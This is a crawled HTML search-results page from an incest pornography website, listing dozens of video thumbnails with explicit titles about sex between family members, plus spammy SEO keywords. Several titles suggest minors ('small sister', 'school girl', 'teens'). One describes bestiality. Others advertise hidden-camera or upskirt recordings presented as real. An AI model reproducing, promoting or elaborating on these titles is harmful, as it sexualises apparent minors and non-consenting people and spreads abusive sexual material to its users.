

--- FILE ---
content_type: text/html
request_url: https://incestpornhere.com/en/search/UmVhbCBJbmRpYW4gbW90aGVyIGFuZCBzb24gc2V4/
body_size: 13523
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
   <meta http-equiv="x-ua-compatible" content="ie=edge">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Incest Porn Here - Real Indian mother and son sex Free Videos #1 - 1000 </title>
    <link rel="alternate" hreflang="en" href="/en/search/UmVhbCBJbmRpYW4gbW90aGVyIGFuZCBzb24gc2V4/popular/1/" />
 
    <link rel="canonical" href="https://incestpornhere.com/en/search/UmVhbCBJbmRpYW4gbW90aGVyIGFuZCBzb24gc2V4/popular/1/" />
    <meta name="Description" content="Incest Porn Here - Real Indian mother and son sex - 1000" />
   <meta name="Keywords" content="Enrique Iglesias Brothers And Sisters, Mom Son Cartoon Xxx, Brothers And Sister Sex Story, Sister Gives Brother A Hand, Free Real Incest Sites, Incest Dna, Son Seduces Mom To Fuck, Gabby Douglas Brother And Sisters, Moms On Sons"/>
   <meta name="Robots" content="index,follow" />    
   <link href="https://fonts.googleapis.com/css2?family=Oswald&display=swap" rel="stylesheet">
   <link rel="stylesheet" href="/assets/css/app.css">
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
  <script type="text/javascript">var CID=-1;</script>
  <script src="/js/3u0PYVYzkP6hNkOWOO1X7k04.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <span class="menu-toggle"></span>
                <div class="logo">
                    <a href="//incestpornhere.com" target="_self">
                    </a>
                </div>
                <div class="search-wrap">
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div>   
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="searches">
 <a href="/en/search/UmVhbCBJbmRpYW4gbW90aGVyIGFuZCBzb24gc2V4/" target="_self" title="Real Indian mother and son sex">Real Indian mother and son sex</a>  <a href="/en/search/UmVhbCBpbmRpYW4gbW90aGVyIGFuZCBzb24gc2V4IGFuZCB0YWxraW5nIGRpcnR5/" target="_self" title="Real indian mother and son sex and talking dirty">Real indian mother and son sex and talking dirty</a>  <a href="/en/search/UmVhbCBpbmRpYW4gbW90aGVyIGFuZCBzb24gc2V4IHNjZW5lIGluIG1vdmll/" target="_self" title="Real indian mother and son sex scene in movie">Real indian mother and son sex scene in movie</a>  <a href="/en/search/UmVhbCBJbmRpYW4gbW90aGVyIGFuZCBzb24gc2V4IzE/" target="_self" title="Real Indian mother and son sex#1">Real Indian mother and son sex#1</a>  <a href="/en/search/UmVhbCBpbmRpYW4gbW9UaGVyIGFuZCBzb24gc2V4IHZlZG9p/" target="_self" title="Real indian moTher and son sex vedoi">Real indian moTher and son sex vedoi</a>  <a href="/en/search/cmVhbCBJbmRpYW4gbW90aGVyIGFuZCBzb24gc2V4IHZpZGVv/" target="_self" title="real Indian mother and son sex video">real Indian mother and son sex video</a>  <a href="/en/search/UmVhbCBJbmRpYW4gTW90aGVyIEFuZCBTb24gU2V4IFNjYW5kYWwgV2hlbiBDYW1lcmEgUyBTZWNyZXQ/" target="_self" title="Real Indian Mother And Son Sex Scandal When Camera S Secret">Real Indian Mother And Son Sex Scandal When Camera S Secret</a>  <a href="/en/search/cmVhbCBpbmRpYW4gbW90aGVyIGFuZCBzb24gc2V4IHdpdGggY29tcGxldGUgYXVkaW8/" target="_self" title="real indian mother and son sex with complete audio">real indian mother and son sex with complete audio</a>  
                </div>
    
                <div class="thumbs-wrap">
                    <div class="aside">
                        <h3>Navigation</h3>
                        <div class="aside-nav">
                                <a href="/en/search/UmVhbCBJbmRpYW4gbW90aGVyIGFuZCBzb24gc2V4/latest/1/" target="_self"><i class="iconic-hearth"></i>New videos</a>
                                <a href="/en/search/UmVhbCBJbmRpYW4gbW90aGVyIGFuZCBzb24gc2V4/popular/1/" target="_self"><i class="iconic-star"></i>Hot videos</a>
                                <a href="https://livesexhookers.com/search/family/"><i class="iconic-menu_1"></i>Family Sex Cams</a>
                                <a href="https://pornsites.love/category/family-porn/"><i class="iconic-like"></i>Family Porn Sites</a>
                        </div>
                    </div>
                    <div class="thumbs">
                        <div class="title-block">
                            <h1 class="title">Real Indian mother and son sex #1</h1>
                        </div>
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732461002600/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb954dbaf68" src="/thumbs/600/2705852732461002600_0.jpg"/>
                                    <span class="thumb-info">4:00</span>
                                </div>
                                <span class="thumb-desc">Vintage enthusiastic anal sex</span>
                                <span class="thumb-extra">0 13.07.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733298876601/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb986cca0b9" src="/thumbs/601/2705852733298876601_0.jpg"/>
                                    <span class="thumb-info">4:48</span>
                                </div>
                                <span class="thumb-desc">Dads away for the weekend part 2 with mother</span>
                                <span class="thumb-extra">0 18.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734047426210/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9b36a96a2" src="/thumbs/210/2705852734047426210_0.jpg"/>
                                    <span class="thumb-info">4:37</span>
                                </div>
                                <span class="thumb-desc">Mother thinks daughter should have sex with a coworker</span>
                                <span class="thumb-extra">0 17.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732430546814/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9530af77e" src="/thumbs/814/2705852732430546814_0.jpg"/>
                                    <span class="thumb-info">12:19</span>
                                </div>
                                <span class="thumb-desc">Young + old kitchen sex</span>
                                <span class="thumb-extra">0 30.08.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6086138292685985648/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="54764e880d735770" src="/thumbs/648/6086138292685985648_0.jpg"/>
                                    <span class="thumb-info">16:24</span>
                                </div>
                                <span class="thumb-desc">insext what do you really want coz part 12 00862 - family taboo sex for free - porn full movie family mom and son</span>
                                <span class="thumb-extra">0 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482547746603670/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251c0bb0296" src="/thumbs/670/1426482547746603670_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Solo teen dildo ass and party sex Bad and Breakfast</span>
                                <span class="thumb-extra">0 5.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482544685016645/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2510a3ee645" src="/thumbs/645/1426482544685016645_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Mother gives friends daughter massage and daddy give me a baby Brrrr its</span>
                                <span class="thumb-extra">0 24.12.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637606575437/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1040c91d4d" src="/thumbs/437/3824942637606575437_0.jpg"/>
                                    <span class="thumb-info">6:19</span>
                                </div>
                                <span class="thumb-desc">Son&#039;s girlfriend catches him fucking his own step mom</span>
                                <span class="thumb-extra">0 8.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731838212828/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb92fbcaadc" src="/thumbs/828/2705852731838212828_0.jpg"/>
                                    <span class="thumb-info">0:52</span>
                                </div>
                                <span class="thumb-desc">Mother Milf  Cheating Pussy Farting Doggy Style - Sri Lankan</span>
                                <span class="thumb-extra">0 18.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482547623794672/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251b96917f0" src="/thumbs/672/1426482547623794672_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Teen in school girl skirt anal and beach sex hidden Stepfriend s daughter</span>
                                <span class="thumb-extra">0 19.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482546245822833/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2516746e971" src="/thumbs/833/1426482546245822833_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Mother and boss s daughter in law xxx The Sleepover Switch Up</span>
                                <span class="thumb-extra">0 24.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2272521685526471790/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1f899e6ec22d646e" src="/thumbs/790/2272521685526471790_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Indian Uncle & Aunty Home Made - Movies.</span>
                                <span class="thumb-extra">0 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733570446456/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb996fc7478" src="/thumbs/456/2705852733570446456_0.jpg"/>
                                    <span class="thumb-info">12:28</span>
                                </div>
                                <span class="thumb-desc">Mother&#039;s little helper</span>
                                <span class="thumb-extra">0 7.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637737200743/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1048924c67" src="/thumbs/743/3824942637737200743_0.jpg"/>
                                    <span class="thumb-info">5:10</span>
                                </div>
                                <span class="thumb-desc">Mother i would like to fuck deepthroat cum in 69</span>
                                <span class="thumb-extra">0 19.09.2017</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482547766962554/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251c1f1a97a" src="/thumbs/554/1426482547766962554_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">French mother and crony s daughter gang bang Alyssa Gets Her Way With</span>
                                <span class="thumb-extra">0 21.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7023065539613304737/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6176f0e602f027a1" src="/thumbs/737/7023065539613304737_0.jpg"/>
                                    <span class="thumb-info">3:57</span>
                                </div>
                                <span class="thumb-desc">incezt - real russian dad and daughter incezt - incest amature porn - can one sex run in a family</span>
                                <span class="thumb-extra">0 19.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482546296209564/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2516a47c09c" src="/thumbs/564/1426482546296209564_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">Mother then crony s daughter and dad spanks fingers Stepmom Found My Jizz</span>
                                <span class="thumb-extra">0 18.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732940705159/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb971735d87" src="/thumbs/159/2705852732940705159_0.jpg"/>
                                    <span class="thumb-info">6:15</span>
                                </div>
                                <span class="thumb-desc">Mother squirts on sons cock</span>
                                <span class="thumb-extra">0 26.06.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732520097023/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9586164ff" src="/thumbs/23/2705852732520097023_0.jpg"/>
                                    <span class="thumb-info">7:46</span>
                                </div>
                                <span class="thumb-desc">Memories of my mother in law</span>
                                <span class="thumb-extra">0 21.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5699994218675036464/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4f1a728ac1e7e130" src="/thumbs/464/5699994218675036464_0.jpg"/>
                                    <span class="thumb-info">6:15</span>
                                </div>
                                <span class="thumb-desc">Mother and stepdaughter threesome fucking</span>
                                <span class="thumb-extra">0 19.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733017040807/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9760027a7" src="/thumbs/807/2705852733017040807_0.v1565214780"/>
                                    <span class="thumb-info">18:49</span>
                                </div>
                                <span class="thumb-desc">Mother Watch Young Couple While Fuck and Masturbate German</span>
                                <span class="thumb-extra">0 27.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7053057616028484594/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="61e17e8877bdc3f2" src="/thumbs/594/7053057616028484594_0.jpg"/>
                                    <span class="thumb-info">2:20</span>
                                </div>
                                <span class="thumb-desc">Real brother sister alone homemade  real delicious fucking</span>
                                <span class="thumb-extra">0 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733449822622/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb98fcbe19e" src="/thumbs/622/2705852733449822622_0.jpg"/>
                                    <span class="thumb-info">0:52</span>
                                </div>
                                <span class="thumb-desc">REAL my mother-in-law upskirt. Busted</span>
                                <span class="thumb-extra">0 25.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856895889966161/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7516a2b8451" src="/thumbs/161/1892856895889966161_0.jpg"/>
                                    <span class="thumb-info">8:56</span>
                                </div>
                                <span class="thumb-desc">INDIAN not son FILIMING not father FUCKING not mother</span>
                                <span class="thumb-extra">0 9.09.2017</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640310106331/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e1edb8db" src="/thumbs/331/3824942640310106331_0.jpg"/>
                                    <span class="thumb-info">11:47</span>
                                </div>
                                <span class="thumb-desc">Son Stop Jerking-off to Me</span>
                                <span class="thumb-extra">0 10.01.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639170209072/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109dfc4530" src="/thumbs/72/3824942639170209072_0.jpg"/>
                                    <span class="thumb-info">8:04</span>
                                </div>
                                <span class="thumb-desc">Real small sister and brother sex video</span>
                                <span class="thumb-extra">0 19.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639148047212/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109caa1b6c" src="/thumbs/212/3824942639148047212_0.jpg"/>
                                    <span class="thumb-info">10:04</span>
                                </div>
                                <span class="thumb-desc">Mom &amp; Son Share a Bed - Mom Wakes Up to Son Masturbating - POV, MILF, Family Sex, Mother - Christina Sapphire</span>
                                <span class="thumb-extra">0 6.12.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637916259841/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10533e8601" src="/thumbs/841/3824942637916259841_0.jpg"/>
                                    <span class="thumb-info">10:17</span>
                                </div>
                                <span class="thumb-desc">Mom Cares for Tipsy Son Parts 1 &amp; 2</span>
                                <span class="thumb-extra">0 10.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852735034020243/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9ee38d193" src="/thumbs/243/2705852735034020243_0.jpg"/>
                                    <span class="thumb-info">23:19</span>
                                </div>
                                <span class="thumb-desc">Mother and daughter kissing and having sex</span>
                                <span class="thumb-extra">0 17.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7845297665025540207/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6ce018a9010c806f" src="/thumbs/207/7845297665025540207_0.jpg"/>
                                    <span class="thumb-info">11:14</span>
                                </div>
                                <span class="thumb-desc">Indian Housewife Tempted Boy Neighbour uncle in Kitchen - YouTube.MP4</span>
                                <span class="thumb-extra">0 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482545417989003/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe25135ef2b8b" src="/thumbs/3/1426482545417989003_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Amateur teen ass solo hd and thai sex Movie Night Madness</span>
                                <span class="thumb-extra">0 22.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638278780280/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1068da2578" src="/thumbs/280/3824942638278780280_0.jpg"/>
                                    <span class="thumb-info">10:02</span>
                                </div>
                                <span class="thumb-desc">Fitness Mom Disciplines Son - Charlee Chase - Family Therapy - Preview</span>
                                <span class="thumb-extra">0 13.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731139635298/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb906193862" src="/thumbs/298/2705852731139635298_0.jpg"/>
                                    <span class="thumb-info">4:15</span>
                                </div>
                                <span class="thumb-desc">Mom and Son</span>
                                <span class="thumb-extra">0 27.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636600320347/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1004cee15b" src="/thumbs/347/3824942636600320347_0.jpg"/>
                                    <span class="thumb-info">10:15</span>
                                </div>
                                <span class="thumb-desc">REAL Amateur Father And Daughter</span>
                                <span class="thumb-extra">0 10.01.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6683003529354298212/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5cbecc4d47d84364" src="/thumbs/212/6683003529354298212_0.jpg"/>
                                    <span class="thumb-info">21:03</span>
                                </div>
                                <span class="thumb-desc">Real Mom s. Compilation 1</span>
                                <span class="thumb-extra">0 24.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731155068275/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb90704b573" src="/thumbs/275/2705852731155068275_0.jpg"/>
                                    <span class="thumb-info">1:12</span>
                                </div>
                                <span class="thumb-desc">Son fucked mom</span>
                                <span class="thumb-extra">0 16.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856896801798651/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751a084f9fb" src="/thumbs/651/1892856896801798651_0.jpg"/>
                                    <span class="thumb-info">4:12</span>
                                </div>
                                <span class="thumb-desc">Indian Desi Aunty Fuck With Uncle</span>
                                <span class="thumb-extra">0 13.10.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4066911048465877793/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3870920d18eb8b21" src="/thumbs/793/4066911048465877793_0.jpg"/>
                                    <span class="thumb-info">11:45</span>
                                </div>
                                <span class="thumb-desc">Indian wife, her brother & her husband</span>
                                <span class="thumb-extra">0 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733038931614/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9774e2e9e" src="/thumbs/614/2705852733038931614_0.jpg"/>
                                    <span class="thumb-info">10:47</span>
                                </div>
                                <span class="thumb-desc">Mom and son</span>
                                <span class="thumb-extra">0 16.01.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852735267145981/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9fc1e08fd" src="/thumbs/981/2705852735267145981_0.jpg"/>
                                    <span class="thumb-info">1:12</span>
                                </div>
                                <span class="thumb-desc">Son Fuck Mom And Cums inside</span>
                                <span class="thumb-extra">0 12.01.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7354536189190009937/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="66108fb2b46cf451" src="/thumbs/937/7354536189190009937_0.jpg"/>
                                    <span class="thumb-info">22:49</span>
                                </div>
                                <span class="thumb-desc">father and son</span>
                                <span class="thumb-extra">0 27.02.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5727411230197404599/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4f7bda2b327fd3b7" src="/thumbs/599/5727411230197404599_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">real incest porn explores the taboo of two daughters fucking their father as their wives watch.</span>
                                <span class="thumb-extra">0 3.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2040132980746221422/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1c5002230beff76e" src="/thumbs/422/2040132980746221422_0.jpg"/>
                                    <span class="thumb-info">1:30</span>
                                </div>
                                <span class="thumb-desc">incezt - real mother and son homemade in hd incezt - drumk teens having sex with family dog on vidro - family xxx porn movies</span>
                                <span class="thumb-extra">0 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731055204708/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb90110e964" src="/thumbs/708/2705852731055204708_0.jpg"/>
                                    <span class="thumb-info">23:14</span>
                                </div>
                                <span class="thumb-desc">Real mother and daughter on webcam</span>
                                <span class="thumb-extra">0 16.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731590738433/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb920fc8201" src="/thumbs/433/2705852731590738433_0.jpg"/>
                                    <span class="thumb-info">11:35</span>
                                </div>
                                <span class="thumb-desc">Mother, Daughter and a lucky Boy</span>
                                <span class="thumb-extra">0 29.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1198977579115667968/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="10a39fc178d8e200" src="/thumbs/968/1198977579115667968_0.jpg"/>
                                    <span class="thumb-info">6:47</span>
                                </div>
                                <span class="thumb-desc">Indian couple on vacation in hotel room enjoying sex after busy day out with friend and family members recorded by hidden cam!.</span>
                                <span class="thumb-extra">0 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638980620344/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1092af6038" src="/thumbs/344/3824942638980620344_0.jpg"/>
                                    <span class="thumb-info">17:23</span>
                                </div>
                                <span class="thumb-desc">REAL Taboo Family ORGY</span>
                                <span class="thumb-extra">0 19.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1423896393772277138/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13c2b239dbc19d92" src="/thumbs/138/1423896393772277138_0.jpg"/>
                                    <span class="thumb-info">10:09</span>
                                </div>
                                <span class="thumb-desc">Hot Indian Step Mom Fucked By Neighbour Uncle</span>
                                <span class="thumb-extra">0 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732279438139/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb94a093b3b" src="/thumbs/139/2705852732279438139_0.jpg"/>
                                    <span class="thumb-info">16:51</span>
                                </div>
                                <span class="thumb-desc">mother and son taboo</span>
                                <span class="thumb-extra">0 10.04.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638389443246/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed106f72baae" src="/thumbs/246/3824942638389443246_0.jpg"/>
                                    <span class="thumb-info">15:39</span>
                                </div>
                                <span class="thumb-desc">Real Sister and Brother Having sex at home. real story.</span>
                                <span class="thumb-extra">0 12.04.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734802130330/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e066759a" src="/thumbs/330/2705852734802130330_0.jpg"/>
                                    <span class="thumb-info">15:19</span>
                                </div>
                                <span class="thumb-desc">Mom and son - surprise</span>
                                <span class="thumb-extra">0 5.03.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5294723911418626572/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="497aa35843dfc20c" src="/thumbs/572/5294723911418626572_0.jpg"/>
                                    <span class="thumb-info">0:25</span>
                                </div>
                                <span class="thumb-desc">incezt - real mother and son old video incezt - asian family porn sextube - high class incest story porn video site</span>
                                <span class="thumb-extra">0 28.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732376649837/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb94fd4906d" src="/thumbs/837/2705852732376649837_0.jpg"/>
                                    <span class="thumb-info">16:51</span>
                                </div>
                                <span class="thumb-desc">My mother and I</span>
                                <span class="thumb-extra">0 10.01.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
